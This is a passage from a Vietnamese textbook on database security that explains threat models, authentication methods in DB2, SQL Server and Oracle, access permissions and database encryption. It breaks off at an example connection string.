
Hình 1.13. Bảo mật cơ sở dữ liệu và các yếu tố liên quan

An toàn, hay bảo mật cơ sở dữ liệu (Database security), như biểu diễn trên Hình 5.13 liên quan đến ba yếu tố: Con người (people), Phần mềm (Software) và Dữ liệu (Data). Đồng thời, các nhân tố liên quan đến bảo mật cơ sở dữ liệu trong mô hình này bao gồm: Các mối đe dọa (Threats), Các rủi ro (Risks) và Các lỗ hổng (Vulnerabilities).

Hình 1.14. Các mối đe dọa bảo mật cơ sở dữ liệu
Các mối đe dọa đối với bảo mật cơ sở dữ liệu, như minh họa trên Hình 1.14 bao gồm 4 loại: các đe dọa đến từ con người (People), từ mã độc (Malicious code), từ các tai họa công nghệ (Technological disasters) và từ tai họa tự nhiên (Natural disasters). Trong số các mối đe dọa kể trên, các mối đe dọa đến từ người dùng ác tính, như tin tặc và mã độc có mức độ nguy hiểm cao nhất. Điều này cũng đúng với thống kê Top 10 mối đe dọa đối với bảo mật cơ sở dữ liệu theo hãng Imperva thực hiện năm 2015:
- Excessive and Unused Privileges (Đặc quyền quá mức hoặc không sử dụng)
- Privilege Abuse (Lạm dụng đặc quyền)
- Input Injection (Chèn mã đầu vào)
- Malware (Mã độc)
- Weak Audit Trail (Log kiểm toán yếu)
- Storage Media Exposure (Rò rỉ dữ liệu từ phương tiện lưu trữ)
- Exploitation of Vulnerabilities and Misconfigured Databases (Khai thác lỗi hổng và cấu hình cơ sở dữ liệu sai)
- Unmanaged Sensitive Data (Các dữ liệu nhạy cảm không được quản lý)
- Denial of Service (Tấn công từ chối dịch vụ)
- Limited Security Expertise and Education (Kiến thức chuyên gia và đào tạo về bảo mật hạn chế).

Hình 1.15. Các rủi ro bảo mật cơ sở dữ liệu

Hình 1.16. Các lỗ hổng bảo mật cơ sở dữ liệu
Hình 1.15 cung cấp 4 nguồn rủi ro đối với bảo mật cơ sở dữ liệu, bao gồm các rủi ro đến từ con người (People), từ dữ liệu (Data), từ phần cứng (Hardware) và từ sự tín nhiệm. Hình 1.16 cũng nêu 4 loại lỗ hỏng bảo mật cơ sở dữ liệu, bao gồm lỗ hổng do lỗi người dùng, lỗ hổng do thiết kế và lập trình, lỗ hổng phần mềm và lỗ hổng do cài đặt và cấu hình. Trong các loại lỗ hổng kể trên, các lỗ hổng do lỗi người dùng và lỗ hổng do cài đặt và cấu hình là các loại thường xuyên xảy ra nhất và có mức rủi ro cao nhất.

1.3.2. Mô hình bảo mật cơ sở dữ liệu tổng quát

Hình 1.17. Mô hình bảo mật cơ sở dữ liệu tổng quát
Trên nguyên tắc giảm thiểu các yếu tố có thể truy nhập trực tiếp dữ liệu và bề mặt tấn công cơ sở dữ liệu, Hình 1.17 mô tả mô hình bảo mật cơ sở dữ liệu tổng quát. Theo đó, mô hình bảo mật cơ sở dữ liệu gồm 7 lớp: lớp con người (People), lớp ứng dụng (Applications), lớp mạng (Network), lớp hệ điều hành (Operating system), lớp hệ quản trị cơ sở dữ liệu (DBMS), lớp file dữ liệu (Data files) và lớp dữ liệu (Data). Mục tiếp theo trình bày chi tiết về các lớp bảo mật này.

Hình 1.18. Phương pháp thực hiện bảo mật cơ sở dữ liệu
Dựa trên mô hình bảo mật cơ sở dữ liệu tổng quát, Hình 1.18 mô tả phương pháp thực hiện bảo mật cơ sở dữ liệu. Theo đó, các khâu thực hiện bảo mật cơ sở dữ liệu được đưa ra tương ứng với các khâu trong quy trình phát triển phần mềm. Các khâu thực hiện bảo mật cơ sở dữ liệu gồm: Identification (Nhận dạng rủi ro), Assessment (Đánh giá rủi ro), Design (Thiết kế các kiểm soát), Implementation (Áp dụng các kiểm soát), Evaluation (Đánh giá hiệu quả áp dụng) và Auditing (Kiểm toán). Kết quả khâu Kiểm toán được sử dụng làm phản hồi để thực hiện các điều chỉnh phù hợp với các khâu trước đó.

1.3.3. Các lớp bảo mật cơ sở dữ liệu
Lớp bảo mật Con người
- Hạn chế truy nhập vật lý đến phần cứng hệ thống và các tài liệu;
- Sử dụng các biện pháp nhận dạng và xác thực thông tin nhận dạng của người dùng, như thẻ nhận dạng (ID card), PIN, hoặc mật khẩu, hoặc các đặc điểm sinh trắc học, như vân tay, tròng mắt;
- Đào tạo người quản trị, người dùng về tầm quan trọng của bảo mật và các biện pháp bảo vệ tài sản;
- Thiết lập các chính sách và thủ tục kiểm soát an ninh.
Lớp bảo mật Ứng dụng
- Xác thực người dùng truy nhập ứng dụng;
- Áp dụng chính xác quy trình xử lý công việc;

- Sử dụng cơ chế đăng nhập một lần (Single Sing On) cho máy chủ cơ sở dữ liệu, các ứng dụng, hoặc website có liên kết, như minh họa trên Hình 5.19.

Hình 1.19. Sử dụng cơ chế đăng nhập 1 lần cho truy nhập máy chủ cơ sở dữ liệu Lớp bảo mật Mạng
- Sử dụng tường lửa để ngăn chặn xâm nhập trái phép;
- Sử dụng VPN để bảo mật thông tin và dữ liệu trên đường truyền;
- Sử dụng các biện pháp xác thực.
Lớp bảo mật Hệ điều hành
- Xác thực người dùng;
- Phát hiện xâm nhập;
- Áp dụng chính sách quản lý mật khẩu chặt chẽ;
- Vấn đề tài khoản người dùng.
Lớp bảo mật File dữ liệu
- Quyền truy nhập file;
- Giám sát truy nhập file.
Lớp bảo mật Dữ liệu
- Kiểm tra dữ liệu;
- Các ràng buộc dữ liệu;
- Mã hóa dữ liệu.

CHƯƠNG 2. CÁC CƠ CHẾ BẢO MẬT CƠ SỞ DỮ LIỆU

Chương 2 đề cập các cơ chế bảo mật cơ sở dữ liệu, bao gồm xác thực & trao quyền người dùng, bảo mật các đối tượng trong cơ sở dữ liệu, sử dụng mã hóa và một số biện pháp bảo mật cơ sở dữ liệu khác. Trong phần tiếp theo, chương trình bày về mô hình bảo mật của 3 hệ quản trị cơ sở dữ liệu, bao gồm Microsoft SQL Server, MySQL và Oracle. Phần cuối chương giới thiệu vấn đề kiểm tra và đánh giá bảo mật hệ thống cơ sở dữ liệu.

2.1. Xác thực và trao quyền trong cơ sở dữ liệu

2.1.1. Xác thực và trao quyền trong cơ sở dữ liệu

2.1.1.1. Giới thiệu

Tương tự như đối với ứng dụng web, xác thực sử dụng tên người dùng (username) và mật khẩu (password) là phương pháp chủ yếu trong xác thực người dùng cơ sở dữ liệu. Xác thực là thành phần cơ sở của mô hình bảo mật tổng quát, như biểu diễn trên Hình 2.1.
Hình 2.1. Mô hình bảo mật ứng dụng tổng quát
Hầu hết các hệ quản trị cơ sở dữ liệu hỗ trợ lựa chọn phương pháp xác thực phù hợp trong số các phương pháp xác thực sẵn có:
- Không xác thực, hoặc tin tưởng máy khách (No authentication / Trusted client)
- Xác thực dựa trên hệ điều hành
- Xác thực dựa trên hệ quản trị cơ sở dữ liệu
- Xác thực hỗn hợp (hệ điều hành hoặc hệ quản trị cơ sở dữ liệu).
Nhìn chung, không nên sử dụng các phương pháp không xác thực, hoặc tin tưởng máy khách do chúng có độ rủi ro cao. Nên sử dụng phương pháp xác thực dựa trên hệ điều hành do hệ điều hành có cơ chế quản lý thông tin người dùng tương đối tốt và cơ chế xác thực mạnh.

2.1.1.2. Các phương pháp xác thực của một số DBMS
Trong mục này chúng ta xem xét các phương pháp xác thực người dùng của 3 hệ quản trị phổ biến, bao gồm IBM DB2, Microsoft SQL Server và Oracle Server. IBM DB2 phiên bản DB2 UDB 8.2 là hệ quản trị cơ sở dữ liệu hỗ trợ nhiều phương pháp xác thực nhất, bao gồm:
        - SERVER_ENCYPT: Xác thực thực hiện trên máy chủ và máy khách phải cung cấp tên người dùng và mật khẩu;
        - KERBEROS: Sử dụng giao thức KERBEROS để xác thực máy khách. KERBEROS cho phép một máy khách xác thực và trao đổi khóa với một máy chủ dịch vụ nhờ sự hỗ trợ của máy chủ KERBEROS;
        - KRB_SERVER_ENCRYPT: Cho phép lựa chọn phương pháp xác thực sử dụng KERBEROS hoặc SERVER_ENCYPT;
        - DATA_ENCRYPT: Tương tự SERVER_ENCYPT, nhưng dữ liệu trao đổi trong cả phiên làm việc được mã hóa;
        - DATA_ENCRYPT_CMP: Xác thực tương tự SERVER_ENCYPT và truyền thông trong phiên làm việc được mã hóa nếu máy khách hỗ trợ và không được mã hóa nếu máy khách không hỗ trợ;
        - GSSPLUGIN: Phương pháp xác thực mở rộng, cho phép sử dụng bất kỳ một phương pháp xác thực nào tuân theo GSS API (Generic Security Service Application Program Interface);
        - GSS_SERVER_ENCRYPT: Phương pháp xác thực có thể là GSSPLUGIN hoặc SERVER_ENCRYPT.
Khác với IBM DB2, Microsoft SQL Server chỉ hỗ trợ 2 phương pháp xác thực, gồm xác thực bởi hệ điều hành (Windows authetication) và xác thực hỗn hợp (Mixed authetication). Trong phương pháp xác thực bởi hệ điều hành, Microsoft SQL Server hoàn toàn dựa vào hệ điều hành để xác thực người dùng và liên kết người dùng với các nhóm vai trò. Đây là phương pháp xác thực Microsoft khuyến nghị sử dụng. Trong phương pháp xác thực hỗn hợp, có 2 lựa chọn: xác thực bởi hệ điều hành Windows nếu máy khách hỗ trợ NTLM (NT LAN Manager) hoặc Kerberos và xác thực bởi Microsoft SQL Server.
Oracle Server hỗ trợ nhiều phương pháp xác thực, trong đó 2 phương pháp được sử dụng phổ biến gồm: xác thực bởi hệ điều hành và xác thực bởi Oracle Server. Trong phương pháp xác thực bởi hệ điều hành, Oracle hoàn toàn dựa vào hệ điều hành để xác thực người dùng và liên kết người dùng với các nhóm vai trò, tương tự như phương pháp này hỗ trợ bởi Microsoft SQL Server.
Để đảm bảo an toàn cho xác thực cơ sở dữ liệu, cần có cơ chế phù hợp để quản lý và sử dụng những người dùng có quyền quản trị cơ sở dữ liệu. Trước hết, cần nhận dạng danh sách người dùng (người dùng của hệ điều hành và của hệ quản trị cơ sở dữ liệu) có quyền quản trị cơ sở dữ liệu. Sau đó, cần có cơ chế giám sát hoạt động của người dùng quản trị trên cơ sở dữ liệu. Ngoài ra, cần hạn chế đến tối thiếu số lượng người dùng có quyền quản trị trên cơ sở dữ liệu. Đồng thời, không sử dụng người dùng có quyền quản trị trong các thao thác dữ liệu của các ứng dụng.

2.1.2. Bảo mật mật khẩu cơ sở dữ liệu
Như đã đề cập trong mục 2.1.1.1, mặc dù có nhiều công nghệ xác thực, nhưng xác thực dựa trên mật khẩu vẫn là phương pháp được sử dụng phổ biến nhất trong xác thực người dùng cơ sở dữ liệu. Lý do cho sự phổ biến của việc sử dụng mật khẩu trong xác thực người dùng cơ sở dữ liệu là đảm bảo được mức an toàn tối thiểu, đơn giản, dễ sử dụng, và chi phí cài đặt, quản lý và vận hành thấp.
Tính bảo mật của kỹ thuật điều khiển truy nhập sử dụng mật khẩu dựa trên 2 yếu tố: độ khó đoán của mật khẩu và tuổi thọ của mật khẩu. Độ khó đoán của mật khẩu lại phụ thuộc vào số loại ký tự được sử dụng và độ dài của mật khẩu. Một mật khẩu tốt, khó đoán cho truy nhập cơ sở dữ liệu từ ứng dụng nên đảm bảo có đủ 4 loại ký tự (chữ thường, hoa, chữ số, ký tự đặc biệt) và độ dài từ 10 ký tự trở lên. Tuổi thọ của mật khẩu là khoảng thời gian một mật khẩu hoạt động. Nhìn chung nên chọn mật khẩu có thời gian sống phù hợp theo chính sách an ninh, an toàn của cơ quan, tổ chức.
Một vấn đề khác cần lưu ý là cần tránh sử dụng các mật khẩu ngầm định hoặc mật khẩu "yếu". Chẳng hạn, nhiều hệ quản trị cơ sở dữ liệu, như SQL Server 7, SQL Server 2000 cho phép người dùng sa (system administrator) không có mật khẩu. Ngoài ra, cũng nên tránh sử dụng các mật khẩu ngắn, dễ đoán, như tên, ngày tháng năm sinh, tên đăng nhập,… hoặc sử dụng một mật khẩu (kể cả mật khẩu tốt) trên nhiều hệ thống do có nguy cơ rò rỉ cao.

2.2. Bảo mật các đối tượng trong cơ sở dữ liệu
Các đối tượng cơ bản hỗ trợ bởi hầu hết các hệ quản trị cơ sở dữ liệu, như đề cập trong Mục 1.1.3 gồm: người dùng, bảng, khung nhìn, thủ tục và hàm. Do đối tượng người dùng là thành phần được cấp quyền truy nhập đến các đối tượng còn lại, nên trong mục này ta chỉ xem xét đến việc bảo mật các đối tượng bảng, khung nhìn, thủ tục, hàm.
Quyền truy nhập đến các đối tượng trong cơ sở dữ liệu có thể được thiết lập tùy thuộc vào chính sách quản trị cơ sở dữ liệu và ứng dụng. Các quyền truy nhập gồm có EXECUTE (quyền thực hiện) áp dụng với các thủ tục, hàm và trigger. Các quyền SELECT (chọn), INSERT (chèn), UPDATE (cập nhật), DELETE (xóa) áp dụng với các bảng và khung nhìn. Các quyền như CREATE (tạo mới), ALTER (sửa), DROP được áp dụng với hầu hết các đối tượng cơ sở dữ liệu.
Mỗi tài khoản người dùng được cấp quyền truy nhập thông qua việc gán vào một hoặc một số nhóm vai trò (role). Có 2 loại nhóm vai trò là các nhóm của máy chủ (Server roles) có diện áp dụng trong cả hệ quản trị cơ sở dữ liệu và nhóm của cơ sở dữ liệu (Database role) chỉ áp dụng trong từng cơ sở dữ liệu. Thông thường, việc gán người dùng vào các nhóm của máy chủ chỉ áp dụng với người quản trị hệ thống, còn nhóm của cơ sở dữ liệu gồm người dùng quản trị cơ sở dữ liệu và người dùng truy nhập dữ liệu. Một người dùng có thể được cấp quyền truy nhập một hoặc một số cơ sở dữ liệu. Ngoài ra, việc truy nhập vào từng đối tượng trong cơ sở dữ liệu có thể được cấp theo nhóm, hoặc cấp riêng.

Hình 2.2 là màn hình gán người dùng vào nhóm trong Server roles (nhóm vai trò của máy chủ) của hệ quản trị cơ sở dữ liệu Microsoft SQL Server. Hình 2.3 là màn hình cấp quyền truy nhập cơ sở dữ liệu cho người dùng và gán người dùng vào các nhóm của Database role (nhóm vai trò của cơ sở dữ liệu). Hình 2.4 là màn hình cấp quyền truy nhập vào một bảng cho người dùng.
Hình 2.2. Gán người dùng vào nhóm trong Server roles

Hình 2.3. Cấp quyền truy nhập CSDL và gán người dùng vào Database roles
Ngoài việc cấp quyền truy nhập thông qua giao diện quản trị, hầu hết các hệ quản trị cơ sở dữ liệu hỗ trợ các lệnh cấp, từ chối, hoặc hủy quyền truy nhập. Chẳng hạn, sau đây là các lệnh liên quan đến quyền truy nhập các đối tượng trong cơ sở dữ liệu của SQL Server:
- GRANT <quyền truy nhập> ON <đối tượng> TO <người dùng>: cấp quyền truy nhập đến đối tượng cho người dùng.
- DENY <quyền truy nhập> ON <đối tượng> TO <người dùng>: từ chối truy nhập đến đối tượng cho người dùng.
- REVOKE <quyền truy nhập> ON <đối tượng> FROM <người dùng>: hủy quyền truy nhập (do GRANT hoặc DENY tạo) đến đối tượng từ người dùng.

Hình 2.4. Cấp quyền truy nhập vào một bảng cho người dùng trong SQL Server

2.3. Sử dụng mã hóa trong cơ sở dữ liệu

2.3.1. Giới thiệu về mã hóa cơ sở dữ liệu
Các kỹ thuật mã hóa (Cryptographic techniques) có thể được sử dụng để bảo vệ dữ liệu lưu trong cơ sở dữ liệu cũng như để bảo vệ cả cơ sở dữ liệu. Hai phương pháp phổ biến được sử dụng để bảo vệ thông tin trong cơ sở dữ liệu, gồm: mã hóa (Encryption) và băm (Hashing). Mã hóa sử dụng các giải thuật mã hóa với khóa (key) để bảo vệ các loại dữ liệu. Thông thường, các giải thuật mã hóa khóa đối xứng được sử dụng, như DES, 3DES, AES, RC2, RC4,... do kích thước khóa nhỏ và tốc độ mã hóa nhanh.
Khác với phương pháp mã hóa luôn cần có khóa, phương pháp băm sử dụng các giải thuật băm có khóa, hoặc không khóa để chuyển đổi dữ liệu có độ dài bất kỳ thành chuỗi đầu ra có độ dài cố định. Phương pháp băm thường được dùng để mã hóa mật khẩu lưu trong cơ sở dữ liệu. Các giải thuật hăm không khóa thường được sử dụng, bao gồm: MD5, MD6, SHA1, SHA2, SHA3,...
Nhìn chung, mã hóa là thao tác đòi hỏi nhiều tài nguyên tính toán (CPU và bộ nhớ) nên thao tác này làm tăng đáng kể tải cho máy chủ cơ sở dữ liệu, hoặc máy chủ ứng dụng. Do vậy, việc sử dụng mã hóa cần được xem xét và áp dụng một cách hợp lý. Việc lựa chọn phương pháp mã hóa và phần dữ liệu cần mã hóa, như chỉ mã hóa các dữ liệu nhạy cảm, hay mã hóa toàn bộ cơ sở dữ liệu phụ thuộc vào yêu cầu của chính sách bảo mật trong từng tổ chức cụ thể.

2.3.2. Mã hóa dữ liệu trong bảng
Dữ liệu trong các bảng cơ sở dữ liệu có thể được mã hóa theo 2 hướng: (1) sử dụng các hàm mã hóa/giải mã trong cơ sở dữ liệu để mã hóa/giải mã khi thực hiện các thao tác ghi/đọc và (2) thực hiện mã hóa/giải mã dữ liệu tại lớp ứng dụng. Nhìn chung, các hệ quản trị cơ sở dữ liệu phiên bản cũ thường không hỗ trợ các hàm mã hóa/giải mã, còn các hệ quản trị cơ sở dữ liệu phiên bản mới hơn hỗ trợ các hàm mã hóa/giải mã ở mức hạn chế. Ngược lại, đa số thư viện API của ứng dụng hỗ trợ các hàm mã hóa/giải mã mạnh.
Một vấn đề khác nảy sinh là khi dữ liệu trong bảng được mã hóa sẽ gây khó khăn cho việc lập chỉ số và tìm kiếm. Do vậy, cần xem xét lựa chọn các dữ liệu cần mã hóa và lựa chọn phương pháp mã hóa phù hợp. Với các trường dữ liệu cần lập chỉ số và tìm kiếm thường xuyên, đặc biệt là các trường khóa, không nên thực hiện mã hóa.

2.3.3. Mã hóa toàn bộ dữ liệu
Dữ liệu trong các bảng và cả dữ liệu quản lý các bảng (siêu dữ liệu) có thể được mã hóa nhờ các công nghệ đặc biệt thực hiện trực tiếp trên máy chủ cơ sở dữ liệu. Theo đó, dữ liệu được tự động mã hóa khi nó được ghi vào cơ sở dữ liệu và dữ liệu lại được tự động giải mã sau khi được đọc từ cơ sở dữ liệu và nạp vào bộ nhớ.
Công nghệ mã hóa dữ liệu trong suốt (Transparent Data Encryption - TDE) cho phép tự động mã hóa từng khối dữ liệu khi nó được ghi vào cơ sở dữ liệu và tự động giải mã khi khối được đọc ra từ cơ sở dữ liệu. Công nghệ TDE được hỗ trợ bởi nhiều hệ quản trị cơ sở dữ liệu, như Microsoft SQL Server, Oracle Database Server, MySQL và IBM DB2. Hình 2.5 minh họa hoạt động của công nghệ TDE trên Oracle Database.

Hình 2.5. Minh họa công nghệ Transparent Data Encryption (TDE) của Oracle server
Ưu điểm của công nghệ TDE là hoàn toàn trong suốt với người dùng. Tuy nhiên, nhược điểm của nó là làm tăng tải máy chủ cơ sở dữ liệu. Ngoài ra, nếu người dùng hoặc tin tặc có thể truy cập cơ sở dữ liệu, thì hắn ta có thể trích xuất dữ liệu từ cơ sở dữ liệu theo cách thông thường. Điều này có nghĩa là TDE không thể bảo vệ được dữ liệu khỏi bị đánh cắp nếu người dùng có quyền truy nhập vào dữ liệu trong cơ sở dữ liệu.

2.3.4. Mã hóa dữ liệu trên đường truyền
Dữ liệu trao đổi giữa máy khách, máy chủ ứng dụng và máy chủ cơ sở dữ liệu có thể được bảo vệ sử dụng các giao thức, kỹ thuật dựa trên mã hóa, như SSL/TLS, hoặc IPSec (IP Security). SSL/TLS là giao thức bảo mật dữ liệu hoạt động giữa tầng giao vận (TCP) và tầng ứng dụng. Một số đặc tính của SSL/TLS:
- Cần có chứng chỉ số khóa công khai cho máy chủ cấp bởi bên thứ 3 tin cậy
- Sử dụng hệ khóa công khai để trao đổi khóa phiên
- Sử dụng khóa phiên để mã hóa dữ liệu
- Sử dụng hàm băm có khóa (MAC/HMAC) để đảm bảo tính toàn vẹn dữ liệu
- Xác thực thực thể
- Đảm bảo tính bí mật, toàn vẹn và xác thực thông tin truyền.
Khác với SSL/TLS, giao thức bảo mật IPSec hoạt động ở tầng mạng (IP) và được sử dụng để tạo đường hầm, hoặc kênh giao tiếp an toàn giữa máy chủ và máy khách. Tùy theo cấu hình làm việc, IPSec hỗ trợ đảm bảo tính xác thực và bí mật dữ liệu truyền. Trên thực tế, IPSec thường được sử dụng làm giao thực bảo mật trong các mạng riêng ảo (VPN).
Nhìn chung, các giao thức bảo mật dữ liệu trên đường truyền làm giảm hiệu năng hệ thống do chúng tiêu tốn nhiều tài nguyên tính toán và tăng đáng kể lượng dữ liệu truyền thực tế. Do vậy, chỉ nên sử dụng các giao thức bảo mật dữ liệu trên đường truyền khi máy khách và máy chủ cơ sở dữ liệu không ở cùng mạng LAN.

2.3.5. Mã hóa dữ liệu sử dụng các thiết bị lưu trữ đặc biệt
Các thiết bị lưu trữ đặc biệt, có hỗ trợ mã hóa dữ liệu có thể được sử dụng để lưu trữ cơ sở dữ liệu. Chẳng hạn, các thiết bị lưu trữ sử dụng cho các máy chủ, thường là đĩa cứng và RAID có hỗ trợ khả năng mã hóa/giải mã, nên toàn bộ cơ sở dữ liệu được bảo vệ bằng mã hóa. Ưu điểm của phương pháp này là nó thường được thực hiện ở mức BIOS của hệ thống, hoặc hệ điều hành nên hoàn toàn trong suốt với người dùng.
Tương tự như phương pháp mã hóa toàn bộ cơ sở dữ liệu (TDE), nhược điểm của phương pháp này là nếu người dùng hoặc tin tặc có thể truy cập cơ sở dữ liệu, thì hắn ta có thể trích xuất dữ liệu từ cơ sở dữ liệu theo cách thông thường. Điều này có nghĩa là phương pháp mã hóa dữ liệu sử dụng các thiết bị lưu trữ đặc biệt cũng không thể bảo vệ được dữ liệu khỏi bị đánh cắp nếu người dùng có quyền truy nhập vào dữ liệu trong cơ sở dữ liệu.

2.4. Một số biện pháp bảo mật cơ sở dữ liệu khác
Mục này trình bày một số biện pháp bổ sung cho bảo mật cơ sở dữ liệu, bao gồm: bảo vệ chuỗi kết nối cơ sở dữ liệu và tường lửa cơ sở dữ liệu.
Bảo vệ chuỗi kết nối cơ sở dữ liệu
Chuỗi kết nối cơ sở dữ liệu (Database connection string) là chuỗi mô tả các tham số mà các máy khách sử dụng để tạo kết nối đến máy chủ cơ sở dữ liệu. Chẳng hạn, một chuỗi kết nối cơ sở dữ liệu có dạng như sau:
ConnectionString = "Driver={SQL Server}; Network=DBMSSOCN; Server=192.168.0.10;Address=192.168.0.10;WSID=192.168.0.100;
Database=CustomersDB;UID=test_user;PWD=Abc123456;"
